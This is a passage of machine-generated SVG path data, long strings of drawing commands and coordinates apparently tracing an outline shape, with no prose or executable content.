			l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0.1l0,0l0-0.1l0-0.1
			l0-0.1l-0.1,0l0,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0-0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0.1-0.1l0,0l0,0l0-0.1l0,0l0,0l0,0
			l0,0l0,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0-0.1l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0.1-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1l-0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0.1,0l0,0l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0
			l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l0,0l0,0l0.1,0l0,0l0,0
			l0-0.1l0,0l0,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0
			l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1
			l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l-0.1,0.1l0-0.1l0-0.1l0.1-0.1l0,0l0,0
			l0-0.1l-0.1,0l0,0l0-0.1l0,0.1l0.1-0.1l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l0-0.1l0,0l0,0l0-0.1l0.1-0.1l0-0.1l0-0.1l0-0.1
			l0-0.1l0-0.1l0-0.1l0.1-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0.1-0.1l0,0l0.1-0.1l0-0.1l0.1-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0.1,0
			l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1L375.6,106L375.6,106z M358.3,80.6
			L358.3,80.6L358.3,80.6L358.3,80.6L358.3,80.6L358.3,80.6z M339.7,72.7L339.7,72.7L339.7,72.7L339.7,72.7L339.7,72.7L339.7,72.7
			L339.7,72.7L339.7,72.7z M339.8,73.9L339.8,73.9l-0.1,0.1l0,0L339.8,73.9L339.8,73.9L339.8,73.9z M345.2,82.6l0,0.1l-0.1,0.2l0,0
			l0,0l0.1-0.2L345.2,82.6L345.2,82.6l0-0.1l0.1-0.2l-0.1,0.2L345.2,82.6z M348.5,66L348.5,66L348.5,66L348.5,66z M348.5,66.1
			L348.5,66.1L348.5,66.1L348.5,66.1z M348.4,66.1L348.4,66.1L348.4,66.1L348.4,66.1z M348.4,66.2L348.4,66.2L348.4,66.2L348.4,66.2
			z M348.4,66.2L348.4,66.2L348.4,66.2L348.4,66.2z M348.5,66.3L348.5,66.3L348.5,66.3L348.5,66.3z M354.4,75.2L354.4,75.2l0.3-0.2
			l0,0l0,0L354.4,75.2z M351.9,81.6L351.9,81.6l-0.1,0.1l0,0l0,0L351.9,81.6L351.9,81.6L351.9,81.6z M343.4,77.4l-0.1,0.1
			L343.4,77.4L343.4,77.4z M341,77.2L341,77.2L341,77.2L341,77.2L341,77.2z M341.1,77L341.1,77L341.1,77L341.1,77z M341.1,77.4
			L341.1,77.4L341.1,77.4L341.1,77.4z M341.2,77.5L341.2,77.5L341.2,77.5L341.2,77.5L341.2,77.5z M341.1,77.7L341.1,77.7L341.1,77.7
			L341.1,77.7L341.1,77.7L341.1,77.7l0,0.1l0,0L341.1,77.7L341.1,77.7z M341.6,78.2L341.6,78.2L341.6,78.2L341.6,78.2z M341.5,78.2
			L341.5,78.2L341.5,78.2L341.5,78.2z M348.9,76.8L348.9,76.8L348.9,76.8L348.9,76.8z M343.6,76.6L343.6,76.6L343.6,76.6L343.6,76.6
			L343.6,76.6z M344.1,75.3L344.1,75.3l-0.1,0.1l-0.1,0.1l0.1-0.1L344.1,75.3L344.1,75.3z M343.6,76.3L343.6,76.3L343.6,76.3
			L343.6,76.3z M343.7,76.3L343.7,76.3L343.7,76.3L343.7,76.3z M347.7,78.4l-0.1,0.2L347.7,78.4L347.7,78.4z M347.7,78.2h0.3
			l0.2-0.6l0,0l-0.3,0.6H347.7L347.7,78.2z M348.9,76.6L348.9,76.6L348.9,76.6L348.9,76.6z M348.8,76.8L348.8,76.8L348.8,76.8
			L348.8,76.8L348.8,76.8z M348.6,75.8L348.6,75.8L348.6,75.8L348.6,75.8z M348.5,75.7L348.5,75.7L348.5,75.7L348.5,75.7L348.5,75.7
			L348.5,75.7L348.5,75.7z M348.4,75.8l-0.3-0.1L348.4,75.8L348.4,75.8z M347.9,75.5l0.1-0.2L347.9,75.5l0.1,0.2l0,0L347.9,75.5z
			 M348.2,77.4L348.2,77.4L348.2,77.4L348.2,77.4z M348.5,77.2L348.5,77.2L348.5,77.2L348.5,77.2L348.5,77.2z M348.7,77.1
			L348.7,77.1L348.7,77.1L348.7,77.1L348.7,77.1z M348.8,77L348.8,77l0.1-0.1l0,0L348.8,77L348.8,77L348.8,77z M348.9,76.5
			L348.9,76.5L348.9,76.5L348.9,76.5z M349,76.1L349,76.1L349,76.1L349,76.1L349,76.1L349,76.1z M349,76.2L349,76.2L349,76.2
			L349,76.2l0,0.1L349,76.2L349,76.2z M349,76.3L349,76.3L349,76.3L349,76.3L349,76.3z M348.9,75.9L348.9,75.9L348.9,75.9
			L348.9,75.9z M348.9,75.9L348.9,75.9L348.9,75.9L348.9,75.9z M348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8
			L348.9,75.8z M348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8z M348.7,74.2L348.7,74.2L348.7,74.2L348.7,74.2z M348.2,75
			l-0.1,0.2l-0.1,0.1l0,0l0.1-0.1L348.2,75l0.2-0.4L348.2,75z M348.2,74.2L348.2,74.2L348.2,74.2L348.2,74.2z M347.9,74L347.9,74
			L347.9,74L347.9,74z M347,74.1L347,74.1L347,74.1L347,74.1z M346.4,73.9L346.4,73.9L346.4,73.9L346.4,73.9z M346,74.2L346,74.2
			L346,74.2L346,74.2L346,74.2z M345.7,74.4h-0.1l-0.1,0l0,0h0.1H345.7L345.7,74.4z M345.3,74.5L345.3,74.5L345.3,74.5L345.3,74.5z
			 M343.4,72.2L343.4,72.2L343.4,72.2l0.1-0.1L343.4,72.2z M343.4,77.3L343.4,77.3L343.4,77.3L343.4,77.3z M343.5,77.1L343.5,77.1
			L343.5,77.1L343.5,77.1z M343.4,77L343.4,77L343.4,77L343.4,77z M346.4,81.8L346.4,81.8L346.4,81.8L346.4,81.8z M348.8,74.1
			L348.8,74.1l0.1,0.1L348.8,74.1z M352,74.5L352,74.5L352,74.5L352,74.5z M351.7,80.6L351.7,80.6L351.7,80.6L351.7,80.6L351.7,80.6
			z M351.8,81.1L351.8,81.1L351.8,81.1l-0.1-0.2h0l0.1,0.1L351.8,81.1L351.8,81.1z M351.8,81.3L351.8,81.3L351.8,81.3L351.8,81.3
			L351.8,81.3L351.8,81.3L351.8,81.3z M351.9,81.5L351.9,81.5L351.9,81.5L351.9,81.5L351.9,81.5L351.9,81.5z M351.7,80.6L351.7,80.6
			L351.7,80.6L351.7,80.6z M351.6,80.7L351.6,80.7L351.6,80.7L351.6,80.7z M351.7,80.6L351.7,80.6L351.7,80.6L351.7,80.6z
			 M351.7,81.7L351.7,81.7L351.7,81.7L351.7,81.7z M351.8,81.7L351.8,81.7L351.8,81.7L351.8,81.7L351.8,81.7z M352,81.8L352,81.8
			L352,81.8L352,81.8z M354.1,75L354.1,75L354.1,75L354.1,75z M354.1,75.2L354.1,75.2L354.1,75.2L354.1,75.2z M354.2,81.7
			L354.2,81.7L354.2,81.7L354.2,81.7z M354.4,75.3L354.4,75.3L354.4,75.3L354.4,75.3z M354.9,74.8L354.9,74.8L354.9,74.8L354.9,74.8
			z M355.1,74.8L355.1,74.8l-0.1,0l-0.1,0h0l0,0L355.1,74.8L355.1,74.8z M353.2,74.6L353.2,74.6L353.2,74.6L353.2,74.6z M352.3,74.5
			L352.3,74.5L352.3,74.5L352.3,74.5z M351.6,74.5L351.6,74.5L351.6,74.5L351.6,74.5z M350.2,74.7L350.2,74.7L350.2,74.7L350.2,74.7
			z M346.6,72.6l-0.1,0.1L346.6,72.6L346.6,72.6z M344.5,73.9L344.5,73.9L344.5,73.9l0.1-0.1L344.5,73.9z M341.6,78.3L341.6,78.3
			L341.6,78.3L341.6,78.3L341.6,78.3L341.6,78.3L341.6,78.3z M341.7,78.4L341.7,78.4L341.7,78.4L341.7,78.4z M341.9,78.5L341.9,78.5
			L341.9,78.5L341.9,78.5z M342.3,78.4L342.3,78.4L342.3,78.4L342.3,78.4z M342.4,78.4L342.4,78.4L342.4,78.4L342.4,78.4L342.4,78.4
			z M343.2,77.9L343.2,77.9L343.2,77.9L343.2,77.9z M343.3,77.9L343.3,77.9L343.3,77.9L343.3,77.9z M345.6,81.5L345.6,81.5
			L345.6,81.5L345.6,81.5z M344.6,84.3L344.6,84.3L344.6,84.3L344.6,84.3z M344.8,83.7l0-0.1l0-0.1l0,0l0,0.1L344.8,83.7L344.8,83.7
			z M345,83.1L345,83.1L345,83.1L345,83.1z M345.4,82L345.4,82L345.4,82L345.4,82z M345.5,81.8l0.4,0L345.5,81.8L345.5,81.8z
			 M349.4,81.5l-0.1,0.3L349.4,81.5l0.1-0.2L349.4,81.5z M349.5,81.3L349.5,81.3l0.2,0L349.5,81.3z M350,81.1L350,81.1L350,81.1
			L350,81.1L350,81.1z M350.1,81L350.1,81L350.1,81L350.1,81L350.1,81z M350.6,81L350.6,81L350.6,81L350.6,81z M350.8,80.9l-0.1,0
			L350.8,80.9L350.8,80.9L350.8,80.9z M351,80.8L351,80.8l0.1,0L351,80.8L351,80.8z M351.5,80.7L351.5,80.7L351.5,80.7L351.5,80.7
			l0.1,0L351.5,80.7z M351.6,80.8L351.6,80.8L351.6,80.8L351.6,80.8L351.6,80.8z M351.7,81.8L351.7,81.8L351.7,81.8L351.7,81.8
			L351.7,81.8z M352.3,81.8L352.3,81.8L352.3,81.8L352.3,81.8z M352.3,81.7L352.3,81.7L352.3,81.7L352.3,81.7l0.1,0l0,0L352.3,81.7z
			 M352.7,81.7l0.1,0l0,0L352.7,81.7z M353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7z M353.3,81.7
			L353.3,81.7L353.3,81.7L353.3,81.7z M353.9,81.7l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0L353.9,81.7l0.1,0l0,0L353.9,81.7z
			 M354.2,87.5L354.2,87.5l-0.1,0l0,0L354.2,87.5L354.2,87.5L354.2,87.5L354.2,87.5z M354.3,87.5L354.3,87.5L354.3,87.5L354.3,87.5
			L354.3,87.5z M354.5,87.5L354.5,87.5L354.5,87.5L354.5,87.5L354.5,87.5z M354.5,81.7l-0.1,0l0,0L354.5,81.7L354.5,81.7L354.5,81.7
			z M354.6,81.6L354.6,81.6L354.6,81.6L354.6,81.6z M354.7,81.5L354.7,81.5L354.7,81.5L354.7,81.5z M354.8,81.5L354.8,81.5
			L354.8,81.5L354.8,81.5L354.8,81.5z M355,81.4L355,81.4L355,81.4L355,81.4z M355.3,81.2L355.3,81.2L355.3,81.2l-0.2,0.1l0,0
			L355.3,81.2L355.3,81.2L355.3,81.2L355.3,81.2z M355.5,81.3L355.5,81.3l-0.2,0l0,0l0,0L355.5,81.3L355.5,81.3L355.5,81.3
			L355.5,81.3z M355.7,81.3L355.7,81.3L355.7,81.3L355.7,81.3z M356,81.2L356,81.2L356,81.2L356,81.2z M356,81.2l0-0.1l0,0L356,81.2
			L356,81.2z M356.1,81L356.1,81L356.1,81L356.1,81z M356.2,80.9L356.2,80.9L356.2,80.9L356.2,80.9L356.2,80.9L356.2,80.9
			L356.2,80.9z M356.6,80.7L356.6,80.7L356.6,80.7L356.6,80.7z M356.8,80.5L356.8,80.5L356.8,80.5L356.8,80.5L356.8,80.5z
			 M356.9,80.5L356.9,80.5L356.9,80.5L356.9,80.5L356.9,80.5z M356.9,80.4L356.9,80.4L356.9,80.4L356.9,80.4L356.9,80.4z
			 M357.1,80.3L357.1,80.3L357.1,80.3L357.1,80.3z M357.2,80.2L357.2,80.2L357.2,80.2L357.2,80.2L357.2,80.2L357.2,80.2z
			 M357.3,80.4L357.3,80.4L357.3,80.4L357.3,80.4z M357.4,80.3L357.4,80.3L357.4,80.3L357.4,80.3L357.4,80.3z M357.2,80.4
			L357.2,80.4L357.2,80.4L357.2,80.4L357.2,80.4z M357.3,80.7L357.3,80.7l0-0.1L357.3,80.7L357.3,80.7L357.3,80.7z M357.5,81.3
			L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3z M357.7,75.1L357.7,75.1l0-0.2l0,0L357.7,75.1
			L357.7,75.1L357.7,75.1z M358.1,75.9l-0.1,0.1l0,0L358.1,75.9L358.1,75.9z M358.3,76.3L358.3,76.3L358.3,76.3L358.3,76.3
			L358.3,76.3z M358.4,76.4L358.4,76.4L358.4,76.4L358.4,76.4l0.1,0l0,0l0,0L358.4,76.4z M358.8,76.5L358.8,76.5L358.8,76.5
			L358.8,76.5z M359,76.6L359,76.6L359,76.6L359,76.6L359,76.6L359,76.6L359,76.6z M359.1,76.7L359.1,76.7L359.1,76.7L359.1,76.7
			L359.1,76.7L359.1,76.7L359.1,76.7z M359.5,76.9L359.5,76.9L359.5,76.9L359.5,76.9z M360.1,77.1L360.1,77.1L360.1,77.1L360.1,77.1
			L360.1,77.1z M360.2,77.1L360.2,77.1L360.2,77.1L360.2,77.1z M360.4,77.1L360.4,77.1l0.1,0L360.4,77.1z M361.7,76.9L361.7,76.9
			L361.7,76.9L361.7,76.9L361.7,76.9z M363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6z M363.4,75.5
			L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5z M363.2,75.6L363.2,75.6L363.2,75.6l0,0.1
			L363.2,75.6L363.2,75.6z M363,75.8L363,75.8L363,75.8L363,75.8L363,75.8l-0.1,0.1l0,0l0,0L363,75.8z M362.8,75.9L362.8,75.9
			L362.8,75.9L362.8,75.9z M362.8,75.8L362.8,75.8L362.8,75.8L362.8,75.8z M362.4,76.1L362.4,76.1L362.4,76.1l0.2-0.1l0,0l0,0l0,0
			l0,0l0,0L362.4,76.1L362.4,76.1L362.4,76.1L362.4,76.1L362.4,76.1L362.4,76.1z M362.3,76.2L362.3,76.2L362.3,76.2L362.3,76.2
			L362.3,76.2z M362,76.5L362,76.5l0.1-0.1l0.1,0l0,0l0,0L362,76.5L362,76.5L362,76.5L362,76.5L362,76.5z M362,76.6L362,76.6
			L362,76.6L362,76.6L362,76.6z M361.9,76.7L361.9,76.7L361.9,76.7L361.9,76.7L361.9,76.7z M361.8,76.8L361.8,76.8L361.8,76.8
			L361.8,76.8L361.8,76.8z M361.7,76.9L361.7,76.9L361.7,76.9L361.7,76.9L361.7,76.9L361.7,76.9z M361.6,77L361.6,77L361.6,77
			L361.6,77z M361.6,76.9L361.6,76.9L361.6,76.9L361.6,76.9l-0.1,0L361.6,76.9z M361.1,77.1L361.1,77.1l0.2,0l0.1,0l0,0l0,0l0,0
			l-0.1,0L361.1,77.1L361.1,77.1L361.1,77.1L361.1,77.1z M360.9,77.1L360.9,77.1L360.9,77.1L360.9,77.1L360.9,77.1L360.9,77.1
			L360.9,77.1z M360.2,77L360.2,77L360.2,77l0.1-0.1l0,0.1l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0L360.2,77L360.2,77l-0.2,0.1l-0.1,0l0.1,0
			h0l-0.1,0l0.1,0l0,0l0,0l0-0.1l0-0.1l0-0.1l0,0.1l0,0.1l0,0L360.2,77L360.2,77z M359.9,76.8L359.9,76.8l0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0L359.9,76.8L359.9,76.8L359.9,76.8L359.9,76.8z M359.8,76.8L359.8,76.8L359.8,76.8l-0.1,0l0,0l0,0L359.8,76.8z M359.3,76.9
			l0.1,0L359.3,76.9L359.3,76.9L359.3,76.9z M359.2,76.9L359.2,76.9L359.2,76.9L359.2,76.9l-0.1-0.1l0,0l0,0l0,0.1L359.2,76.9
			L359.2,76.9z M359.2,73.8l0,0.1l0,0L359.2,73.8L359.2,73.8z M358.6,75L358.6,75l0.1-0.1l0,0l0-0.1l0-0.1l0.1-0.1l0,0l0,0l-0.1,0.1
			l-0.1,0.1l0,0.1L358.6,75L358.6,75L358.6,75L358.6,75L358.6,75z M358.5,75.3L358.5,75.3L358.5,75.3L358.5,75.3L358.5,75.3z
			 M358.4,75.4L358.4,75.4L358.4,75.4L358.4,75.4L358.4,75.4z M358.4,75.6L358.4,75.6L358.4,75.6L358.4,75.6L358.4,75.6L358.4,75.6z
			 M358.3,75.8L358.3,75.8L358.3,75.8L358.3,75.8L358.3,75.8z M358.3,75.9L358.3,75.9l0,0.1L358.3,75.9L358.3,75.9z M358.2,76.4
			L358.2,76.4l0-0.2l0,0L358.2,76.4z M358.1,75.8L358.1,75.8L358.1,75.8L358.1,75.8z M357.8,75.4L357.8,75.4L357.8,75.4L357.8,75.4z
			 M357.8,75.2L357.8,75.2L357.8,75.2L357.8,75.2z M357.7,74.9L357.7,74.9L357.7,74.9L357.7,74.9z M357,74.6l-1,0l0,0L357,74.6z
			 M355.9,74.7L355.9,74.7L355.9,74.7L355.9,74.7l-0.3,0l0,0L355.9,74.7z M355.4,74.8L355.4,74.8l-0.1,0L355.4,74.8z M349.6,66
			L349.6,66L349.6,66L349.6,66z M348.9,66.3L348.9,66.3L348.9,66.3L348.9,66.3L348.9,66.3z M348.6,66.3L348.6,66.3L348.6,66.3
			L348.6,66.3z M348,64.3L348,64.3L348,64.3L348,64.3L348,64.3z M348,64.3L348,64.3L348,64.3L348,64.3z M339.6,70.3L339.6,70.3
			L339.6,70.3L339.6,70.3L339.6,70.3L339.6,70.3z M340,71.2L340,71.2L340,71.2L340,71.2z M340.3,74.8L340.3,74.8L340.3,74.8
			L340.3,74.8L340.3,74.8L340.3,74.8z M340.7,76.6L340.7,76.6L340.7,76.6L340.7,76.6L340.7,76.6L340.7,76.6z M340.4,76.7L340.4,76.7
			L340.4,76.7L340.4,76.7z M340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7z M340.2,76.7L340.2,76.7
			L340.2,76.7L340.2,76.7z M340.1,76.7L340.1,76.7L340.1,76.7L340.1,76.7z M340,76.8L340,76.8L340,76.8L340,76.8z M339.9,76.8
			L339.9,76.8L339.9,76.8L339.9,76.8L339.9,76.8L339.9,76.8z M339.7,76.7L339.7,76.7L339.7,76.7L339.7,76.7L339.7,76.7z M339.6,76.8
			L339.6,76.8L339.6,76.8L339.6,76.8L339.6,76.8z M339.3,76.8l0.2,0l-0.1,0L339.3,76.8L339.3,76.8l-0.1,0l0,0L339.3,76.8L339.3,76.8
			z M339.2,76.6L339.2,76.6l-0.1,0.1l0,0L339.2,76.6L339.2,76.6L339.2,76.6L339.2,76.6z M339.2,76.5L339.2,76.5L339.2,76.5
			L339.2,76.5z M338.4,80.3L338.4,80.3L338.4,80.3L338.4,80.3L338.4,80.3L338.4,80.3z M338.4,80.4L338.4,80.4L338.4,80.4L338.4,80.4
			z M338.4,80.5L338.4,80.5L338.4,80.5L338.4,80.5z M338.5,80.6L338.5,80.6L338.5,80.6L338.5,80.6L338.5,80.6z M338.6,80.8
			L338.6,80.8L338.6,80.8l0,0.1L338.6,80.8z M338.5,80.1L338.5,80.1L338.5,80.1l0.1-0.2L338.5,80.1z M337.9,82.7L337.9,82.7
			L337.9,82.7L337.9,82.7z M338.8,83.9L338.8,83.9L338.8,83.9L338.8,83.9z M338.9,83.9L338.9,83.9L338.9,83.9L338.9,83.9L338.9,83.9
			L338.9,83.9L338.9,83.9z M339.7,83.8L339.7,83.8L339.7,83.8L339.7,83.8z M339.9,83.7L339.9,83.7L339.9,83.7L339.9,83.7L339.9,83.7
			z M350,91.8L350,91.8L350,91.8L350,91.8z M349.8,92L349.8,92L349.8,92L349.8,92L349.8,92L349.8,92L349.8,92z M349.7,92L349.7,92
			L349.7,92L349.7,92z M348.3,91.9L348.3,91.9L348.3,91.9L348.3,91.9z M348.4,92L348.4,92L348.4,92L348.4,92L348.4,92z M348.5,92
			L348.5,92L348.5,92L348.5,92L348.5,92z M348.6,91.9L348.6,91.9L348.6,91.9l0.1,0.1L348.6,91.9L348.6,91.9z M348.8,92.1L348.8,92.1
			L348.8,92.1L348.8,92.1z M349.6,92.1l-0.2,0l-0.1,0l0.1,0L349.6,92.1L349.6,92.1L349.6,92.1L349.6,92.1z M367.8,119.8L367.8,119.8
			L367.8,119.8L367.8,119.8L367.8,119.8L367.8,119.8z M367.7,120.1L367.7,120.1L367.7,120.1L367.7,120.1z M365.6,118.5L365.6,118.5
			L365.6,118.5L365.6,118.5L365.6,118.5L365.6,118.5L365.6,118.5L365.6,118.5z M365.4,119.4L365.4,119.4L365.4,119.4L365.4,119.4
			L365.4,119.4z M360.4,124.2L360.4,124.2L360.4,124.2L360.4,124.2L360.4,124.2z M360.3,124.3L360.3,124.3L360.3,124.3L360.3,124.3z
			 M360.3,123.7L360.3,123.7L360.3,123.7L360.3,123.7z M360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9
			L360.2,121.9L360.2,121.9L360.2,121.9L360.2,121.9z M359.7,112.7L359.7,112.7L359.7,112.7L359.7,112.7L359.7,112.7L359.7,112.7
			L359.7,112.7L359.7,112.7z M359.7,112.8L359.7,112.8L359.7,112.8L359.7,112.8z M359.7,112.9L359.7,112.9L359.7,112.9L359.7,112.9z
			 M359.7,113.2L359.7,113.2L359.7,113.2L359.7,113.2L359.7,113.2L359.7,113.2z M360.4,114.5L360.4,114.5l-0.1,0l0,0L360.4,114.5
			L360.4,114.5z M360.6,114.3L360.6,114.3L360.6,114.3L360.6,114.3L360.6,114.3z M360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4
			L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4L360.5,114.4l-0.1,0L360.5,114.4L360.5,114.4z
			 M360.4,123.1L360.4,123.1l-0.1-0.1l0,0L360.4,123.1L360.4,123.1L360.4,123.1L360.4,123.1z M360.2,115.2L360.2,115.2L360.2,115.2
			L360.2,115.2L360.2,115.2z M360.1,121.3L360.1,121.3l0.1-0.1L360.1,121.3L360.1,121.3z M360,116.8L360,116.8L360,116.8L360,116.8
			L360,116.8z M360,115.8L360,115.8L360,115.8l0.1-0.1l0,0L360,115.8z M360.2,121.1L360.2,121.1l0-0.1L360.2,121.1L360.2,121.1z
			 M360.1,116.5L360.1,116.5L360.1,116.5L360.1,116.5l-0.1-0.1L360.1,116.5L360.1,116.5z M360.1,116.4L360.1,116.4L360.1,116.4
			L360.1,116.4z M360.1,116.4L360.1,116.4L360.1,116.4L360.1,116.4z M360.3,116.7L360.3,116.7L360.3,116.7L360.3,116.7z
			 M360.3,120.3L360.3,120.3L360.3,120.3L360.3,120.3L360.3,120.3z M360.2,120.3L360.2,120.3L360.2,120.3L360.2,120.3z M360.2,120.4
			L360.2,120.4L360.2,120.4L360.2,120.4L360.2,120.4z M360.3,120.6L360.3,120.6L360.3,120.6L360.3,120.6L360.3,120.6z M360.2,116.6
			L360.2,116.6L360.2,116.6L360.2,116.6z M360.1,116.3L360.1,116.3L360.1,116.3l0-0.1l0,0l0,0L360.1,116.3L360.1,116.3z M360.1,116
			L360.1,116L360.1,116L360.1,116L360.1,116L360.1,116z M360.2,120.2L360.2,120.2L360.2,120.2L360.2,120.2L360.2,120.2z
			 M360.2,120.9L360.2,120.9L360.2,120.9L360.2,120.9L360.2,120.9L360.2,120.9z M360.3,120.7L360.3,120.7L360.3,120.7L360.3,120.7
			L360.3,120.7z M360.1,115.3L360.1,115.3L360.1,115.3L360.1,115.3z M360.1,115.3L360.1,115.3L360.1,115.3l-0.1,0.1l0,0.1l0,0l0-0.1
			L360.1,115.3L360.1,115.3L360.1,115.3z M360.1,115.6L360.1,115.6L360.1,115.6L360.1,115.6L360.1,115.6z M360,115.8L360,115.8
			L360,115.8L360,115.8L360,115.8z M360.1,120.1L360.1,120.1L360.1,120.1L360.1,120.1L360.1,120.1L360.1,120.1z M360.1,121.3
			L360.1,121.3L360.1,121.3L360.1,121.3z M360.2,121.3L360.2,121.3L360.2,121.3L360.2,121.3z M360.2,121.4L360.2,121.4L360.2,121.4
			L360.2,121.4z M360.3,121.6L360.3,121.6L360.3,121.6l0,0.1L360.3,121.6L360.3,121.6L360.3,121.6z M360.4,115.2L360.4,115.2
			L360.4,115.2L360.4,115.2z M360.2,114.4L360.2,114.4L360.2,114.4L360.2,114.4z M360.1,114L360.1,114L360.1,114L360.1,114
			L360.1,114z M360,113.8L360,113.8l-0.1-0.1l0-0.1l0,0L360,113.8L360,113.8L360,113.8L360,113.8L360,113.8z M359.9,118.5
			L359.9,118.5L359.9,118.5L359.9,118.5z M359.7,118.2L359.7,118.2l0-0.1L359.7,118.2L359.7,118.2L359.7,118.2l0.1,0.1l0,0.1l0-0.1
			L359.7,118.2L359.7,118.2z M359.7,118.8L359.7,118.8l0-0.1L359.7,118.8z M359.7,118L359.7,118L359.7,118L359.7,118L359.7,118
			L359.7,118z M359.8,117.5L359.8,117.5L359.8,117.5L359.8,117.5L359.8,117.5z M359.8,117.6L359.8,117.6L359.8,117.6L359.8,117.6
			L359.8,117.6z M359.8,117.8L359.8,117.8L359.8,117.8L359.8,117.8L359.8,117.8L359.8,117.8z M359.8,117.8L359.8,117.8L359.8,117.8
			L359.8,117.8L359.8,117.8z M359.8,117.5L359.8,117.5L359.8,117.5L359.8,117.5z M359.7,113.4L359.7,113.4L359.7,113.4l0-0.1
			L359.7,113.4L359.7,113.4z M359.8,117.9L359.8,117.9L359.8,117.9L359.8,117.9z M359.8,118.4L359.8,118.4L359.8,118.4L359.8,118.4z
			 M359.9,113.5L359.9,113.5L359.9,113.5L359.9,113.5z M359.9,113.6L359.9,113.6L359.9,113.6L359.9,113.6L359.9,113.6z M359.7,119
			L359.7,119L359.7,119l0-0.1L359.7,119L359.7,119L359.7,119L359.7,119z M359.7,118.7L359.7,118.7L359.7,118.7L359.7,118.7z
			 M359.8,118.6L359.8,118.6L359.8,118.6L359.8,118.6L359.8,118.6z M359.9,117.3L359.9,117.3l0.1-0.2l0-0.1l0,0l0-0.1l0,0l0,0l0,0.1
			l0,0l0,0.1l0,0.1l0,0L359.9,117.3L359.9,117.3L359.9,117.3z M360.1,122.1L360.1,122.1L360.1,122.1L360.1,122.1L360.1,122.1
			L360.1,122.1z M360.2,121.8L360.2,121.8L360.2,121.8L360.2,121.8L360.2,121.8z M360.3,123.3L360.3,123.3L360.3,123.3L360.3,123.3
			l0,0.1l0,0.1L360.3,123.3L360.3,123.3z M360.3,123.6L360.3,123.6L360.3,123.6L360.3,123.6L360.3,123.6z M360.3,123.9L360.3,123.9
			L360.3,123.9L360.3,123.9L360.3,123.9z M360.3,124L360.3,124L360.3,124L360.3,124z M360.4,123.2L360.4,123.2L360.4,123.2
			L360.4,123.2L360.4,123.2L360.4,123.2z M360.5,115L360.5,115l0-0.1l0,0L360.5,115L360.5,115L360.5,115z M360.6,125L360.6,125
			L360.6,125L360.6,125L360.6,125z M360.6,125.1L360.6,125.1L360.6,125.1L360.6,125.1L360.6,125.1z M360.7,114.1L360.7,114.1
			L360.7,114.1L360.7,114.1z M360.8,107.5L360.8,107.5L360.8,107.5l0,0.1l0,0l0,0L360.8,107.5z M360.8,108.1L360.8,108.1
			L360.8,108.1L360.8,108.1z M360.9,108.3L360.9,108.3L360.9,108.3L360.9,108.3z M360.8,107.8L360.8,107.8L360.8,107.8L360.8,107.8z
			 M360.8,114.1L360.8,114.1L360.8,114.1L360.8,114.1z M360.9,114.1L360.9,114.1l0-0.2h0L360.9,114.1L360.9,114.1L360.9,114.1
			L360.9,114.1z M363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6z M363.3,110.2L363.3,110.2L363.3,110.2
